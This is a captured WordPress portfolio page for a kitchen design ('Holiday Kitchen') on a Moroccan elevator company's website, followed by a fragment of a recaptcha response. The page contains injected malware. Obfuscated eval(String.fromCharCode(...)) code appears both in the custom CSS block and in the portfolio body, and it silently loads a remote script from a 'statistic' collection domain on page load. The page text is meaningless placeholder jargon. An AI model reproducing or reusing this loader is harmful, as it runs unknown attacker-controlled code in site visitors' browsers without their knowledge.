<link rel="apple-touch-icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.search_menu,.shop_icon{
	display: none !important;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="argu_usefulpi-dynamic-css" title="dynamic-css" class="redux-options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:40px;}h1{font-family:Lato;line-height:38px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:32px;font-weight:normal;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:28px;font-weight:300;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;font-weight:400;font-style:normal;font-size:14px;}.nav-inner .up-mobnav, .up-mobile-nav .nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='redux-custom-fonts-css' href='//humertec.ma/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768615157' type='text/css' media='all' />
<link rel='stylesheet' id='anim-css-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/animsition.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://humertec.ma/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-648 wp-theme-argu theme-argu woocommerce-no-js wide  button_b holiday-kitchen wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
<div id="loader" class="white_pre">
  <div id="up_status"> 
  <div class="preloader-img">
     </div>
  
	  
	 
				 <div class="preloader-up">
            <div class="spinner sp_2">
   <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
            </div>
        </div> 
	   

 	

 	  
  </div>
</div>
<div id="wrapper" class="container">
 
   
 
 <!-- Search Nav Form -->
 <header class="normal  dark">

   	

 	 <div id="up_topbar" class="topclass enable_sticky">
<!-- /*$argu_usefulpi ['display_sh'] == '0'  -->
 <div class="container ">
 <div class="row">
 <div class="col-md-3 topnav-left">
 <div class="topbarmenu clearfix">
 <!-- Logo Start -->
 <div id="logo" class="logocase">
 <a class="brand logofont" href="https://humertec.ma/">
 humertec </a>                      
 </div> <!-- Close #logo -->
 <!-- close logo span -->
 </div>
 </div>
 <!-- close topnav left -->
  
 <div class="shop_icon"> 
 <a class="cart-ic" href="https://humertec.ma/cart/" title="View your shopping cart">
 <i class="fa fa-shopping-basket"></i></a> 
 	<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>		
 </div>
  	
   <div class="topnav-right">
 <div class="topbarmenu clearfix">
 <nav id="nav-main" class="clearfix" role="navigation">
 <div class="menu-menu-main-container"><ul id="menu-menu-main" class="sf-menu"><li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1445"><a title="ACCUEIL" href="https://humertec.ma/">ACCUEIL</a></li>
<li id="menu-item-4473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a title="SERVICE" href="https://humertec.ma/humertec-service/">SERVICE</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a title="Humertec Market" href="https://humertec.ma/humertec-market/">Humertec Market</a></li>
<li id="menu-item-4369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4369"><a title="Catalogue" href="https://humertec.ma/wp-content/uploads/2021/10/catalogue-humertec.pdf">Catalogue</a></li>
<li id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a title="CONTACT" href="https://humertec.ma/contact/">CONTACT</a></li>
</ul></div> </nav> 
 </div>
 </div>
 <!-- topnav-right end-->
 </div> 
 <!-- Row end --> 
 </div> 
 <!-- Container end -->
 </div>	 	
<!-- One Page --> 
	  <div class="container_mob"> 
  <div id="mobile-up-trigger" class="nav-trigger">
 <a class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".up-nav-collapse">
 <div class="up-menu-icon"><i class="fa fa-bars"></i></div>
 </a> 
 </div>
 <div id="up-mobile-nav" class="up-mobile-nav"> 
 <div class="nav-inner mobileclass"> 
 <div class="collapse  up-nav-collapse"> 
 <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="up-mobnav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1445"><a href="https://humertec.ma/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a href="https://humertec.ma/humertec-service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://humertec.ma/humertec-market/">Humertec Market</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4369"><a href="https://humertec.ma/wp-content/uploads/2021/10/catalogue-humertec.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://humertec.ma/contact/">CONTACT</a></li>
</ul></div>    </div> 
 </div> 
 </div> 
  </div> 
 <!--  Mob menu end -->
 </header> 
  
			
<div class="wrap maincontent " role="document">
       <div class="animsition">
<div id="content" class="container  ">
    <div class="row single-article  no_title">
    <div class="main col-md-12" role="main">
<article class="post-648 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-type-minimalist" id="post-648"> 
	       <div class="portclass">
      	<div class="portfolio-img">      		
						<div class="flexslider" style="max-width:1170px;">
             <ul class="slides el">
						<li><a href="https://humertec.ma/wp-content/uploads/2019/02/argup1.jpg" title="argup1"><img src="https://humertec.ma/wp-content/uploads/2019/02/argup1-1170x658.jpg" title="argup1" alt=""/></a></li><li><a href="https://humertec.ma/wp-content/uploads/2019/02/argup2.jpg" title="argup2"><img src="https://humertec.ma/wp-content/uploads/2019/02/argup2-1170x658.jpg" title="argup2" alt=""/></a></li><li><a href="https://humertec.ma/wp-content/uploads/2019/02/argup5.jpg" title="argup5"><img src="https://humertec.ma/wp-content/uploads/2019/02/argup5-1170x658.jpg" title="argup5" alt=""/></a></li>                                
			
			</ul>

              </div> <!--Portfolio Flex Slider-->
				</div>
			<div class="row portfolio_data">
			
  <div class="entry-content-portfolio col-lg-9">

      <h1 class="entry-title portfolio">Holiday Kitchen</h1>

</div>
	

 				
	<div class="col-lg-3">
	<div class="post_share up">	
	
	  
 
 

	 </div><!--post_share-->
	 </div>					
		    <div class="entry-content-portfolio col-lg-9">
						<p> Will Fortanbary primary theme of von Ludwigs model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in right-sizing conceptual frameworks when thinking outside. </p>
<blockquote><p>In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in right-sizing conceptual frameworks when thinking outside the box.</p></blockquote>
<p> &nbsp; <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
	    		<div class="col-lg-3">
	    			<div class="porfolio-bottom">
				    <ul class="portfolio-list">
				    <li class="portdetails">Stlye:<span>  Swedish Clean </span></li>				    <li class="portdetails">Layout:<span>  2 Unit Shape</span></li>				    <li class="portdetails">Design Code:<span>  #1538</span></li>				    				  
				    </ul>
					 				</div>
				</div>
    	</div><!--portfolio_data -->
  
    <div class="clearfix"></div>
    </div><!--portclass--> 	
<div class="work-top">
<div class="work-nav">
<div class="next-work">
<a href="https://humertec.ma/portfolio/resort-kitchen/">
			<div class="up_port_n">
			<div class="up_next_img" style="background-image:url(https://humertec.ma/wp-content/uploads/2019/02/argup6-160x160.jpg);"></div>
			
			
			<div class="up_next_title"><h4>Resort Kitchen</h4></div>
			<div class="up_next_titled"><h6>PREVIOUS</h6></div>
			
			</div>
			</a></div>

<div class="all-work">
 <a href="../">		<div class="up_all_port"><i class="fa fa-bars" aria-hidden="true"></i></div>
		</a>	
</div><!--all-work-->
<div class="previous-work">
<a href="https://humertec.ma/portfolio/olimp-master/">
			<div class="up_port_n">
			<div class="up_next_img" style="background-image:url(https://humertec.ma/wp-content/uploads/2016/03/argup12-160x160.jpg);"></div>
			
			
			<div class="up_next_title"><h4>Olimp Master</h4></div>
			<div class="up_next_titled"><h6>NEXT</h6></div>
			
			
			</div>
			</a>
</div>
</div>
</div>	

    </article>
</div>
</div>
</div>
</div> 
        





	
		

            </div><!-- .row-->
    	
    </div><!-- .content -->  
  
<div class="footer_up_wrap dark ">
<footer id="up_footerwrap" class="footerclass">
  <div class="container">
  		<div class="row">
  		 
					<div class="col-md-3 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-4524 size-full" src="https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC.png" alt="" width="250" height="118" srcset="https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC.png 250w, https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC-200x94.png 200w" sizes="auto, (max-width: 250px) 100vw, 250px" /><br />
<div class="vc_empty_space"   style="height: 1px" ><span class="vc_empty_space_inner"></span></div>
</p>
<p>Votre meilleur partenaire en installation/maintenance d&#8217;ascenseurs .</p>
</div>
		</aside></div>					</div> 
            					 
					<div class="col-md-3 footercol2">
					<div class="widget_text widget-1 widget-first footer-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3>INFORMATIONS</h3><div class="textwidget custom-html-widget"><div class="vc_empty_space"   style="height: 5px" ><span class="vc_empty_space_inner"></span></div>


<p><span class="shortcode_icon left" style="padding:7px;"><a href="https://g.page/humertec-ascenseurs?share" style="color:#F57B29;font-size:16px;"><i class="fa fa-map-marker"></i></a></span><a href="https://g.page/humertec-ascenseurs?share"  target="_blank">Complexe Hassani Rsd Tarik 3 Rez-jardin Mag 12 Route Rabat, Tangier 90000</a></p>

<p><span class="shortcode_icon left" style="padding:7px;"><a href="tel:+212 526-011422" style="color:#F57B29;font-size:16px;"><i class="fa fa-phone"></i></a></span>
	<a href="tel:+212 526-011422">+212 526-011422</a>
	   </p>

    <p><span class="shortcode_icon left" style="padding:7px;"><a href="tel:+212 661-958690" style="color:#F57B29;font-size:16px;"><i class="fa fa-phone"></i></a></span>
	
<a href="+212 661-958690">+212 661-958690</a>
       </p>
     <p>
			 
		<span class="shortcode_icon left" style="padding:7px;"><a href="mailto:s.info@humertec.ma" style="color:#F57B29;font-size:16px;"><i class="fa fa-envelope"></i></a></span> <a href="mailto:s.info@humertec.ma">s.info@humertec.ma </a></p>

<p><span class="shortcode_icon left" style="padding:7px;"><a href="#" style="color:#F57B29;font-size:16px;"><i class="fa fa-clock-o"></i></a></span> lun-Sam: 07:00 - 17:00</p></div></aside></div>					</div> 
		        		         
					<div class="col-md-3 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 footercol4">
					<div class="widget_text widget-1 widget-first footer-widget"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3>CONTACTEZ NOUS</h3>

	<span class="shortcode_icon left" ><a href="https://m.facebook.com/Humer-Tec-1961404820625539/" style="color:#fff;font-size:18px;"><i class="fa fa-facebook"></i></a></span><a href="https://m.facebook.com/Humer-Tec-1961404820625539/"> </a>


<a href="https://api.whatsapp.com/send/?phone=%2B212661958690&text&app_absent=0">
	<span class="shortcode_icon left" ><a href="https://api.whatsapp.com/send/?phone=%2B212661958690&text&app_absent=0" style="color:#fff;font-size:18px;"><i class="fa fa-whatsapp"></i></a></span>
</a>
</div></aside></div>					</div> 
		        	
		               </div>
		</div>
</footer>	 
	   <div class="footercopy clearfix"> 
		 <div class="container">
				
    	</div>
		
</div><!-- .footer_up_wrap--></div>
<!-- End Footer -->
<!-- Load JS-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/argu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://humertec.ma/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/bootstrap.js?ver=all" id="bootstrap-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/slick-slider.js?ver=all" id="slick-slider-js"></script>
<script type="text/javascript" id="slick-slider-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
				   "use strict";
					  $(".slides.el").slick({
					
  slidesToShow: 1,
  speed: 1000,	
	rows: 0 ,

					  });
					});
//# sourceURL=slick-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/magnific-popup.js?ver=all" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/mixitup.js?ver=all" id="mixitup-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-plugins.js?ver=all" id="argu-plugins-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-main.js?ver=all" id="argu-main-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/jquery-hotspot.js?ver=all" id="argu-hotspot-js-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-active-ht.js?ver=all" id="argu-hotspot-active-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.7.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.7.0" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d57488a2649ff7d0889d2458b90ac26d","fragment_name":"wc_fragments_d57488a2649ff7d0889d2458b90ac26d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/jquery.animsition.min.js?ver=all" id="anim-script-js"></script>
<script type="text/javascript" id="anim-script-js-after">
/* <![CDATA[ */
 jQuery(document).ready(function($) {
	"use strict"; 
  $(".animsition").animsition({
  
    inClass               :   "fade-in-right",
    outClass              :   "fade-out-right",
    inDuration            :    1500,
    outDuration           :    800,
    linkElement           :   ".animsition-link", 
    loading               :    true,
    loadingParentElement  :   "body", 
    loadingClass          :   "animsition-loading",
    unSupportCss          : [ "animation-duration",
                              "-webkit-animation-duration",
                              "-o-animation-duration"
                            ],
    
    overlay               :   false,
    
    overlayClass          :   "animsition-overlay-slide",
    overlayParentElement  :   "body"
  });
  

});
//# sourceURL=anim-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://humertec.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://humertec.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.0.0.1 on 2026-01-17 01:59:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx&co=aHR0cHM6Ly9odW1lcnRlYy5tYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7v62szll9q6r
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
